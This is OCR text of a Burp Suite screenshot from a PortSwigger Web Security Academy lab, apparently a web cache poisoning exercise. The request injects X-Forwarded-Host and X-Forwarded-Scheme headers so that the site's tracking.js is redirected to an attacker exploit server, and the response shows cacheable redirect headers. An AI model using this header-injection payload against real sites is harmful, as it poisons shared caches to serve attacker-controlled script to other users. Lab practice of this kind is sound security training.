 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Setting
Organizer Extensions Learn InQL
1 × 2 × +
Send Cancel < ▼ > ▼ Follow redirection Target: https://0a1e000304082c8181ae9e82005a00d8.web-s... HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /resources/js/tracking.js HTTP/2
2 Host: 0a1e000304082c8181ae9e82005a00d8.web-security-academy.net
3 Sec-Ch-Ua:
4 Sec-Ch-Ua-Mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
6 Sec-Ch-Ua-Platform: ""
7 Accept: */*
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
0 Sec-Fetch-Dest: script
1 Referer:
https://0a1e000304082c8181ae9e82005a00d8.web-security-academy.net/
2 Accept-Encoding: gzip, deflate
3 Accept-Language: en-US,en;q=0.9
4 Content-Length: 0
5 X-Forwarded-Scheme: http
6 X-Forwarded-Host:
exploit-0a01003504102c7c81799dae01170054.exploit-server.net
7
8
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location:
https://exploit-0a01003504102c7c81799dae01170054.exploit-server.net/resourc
es/js/tracking.js
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 0
8
9
Inspector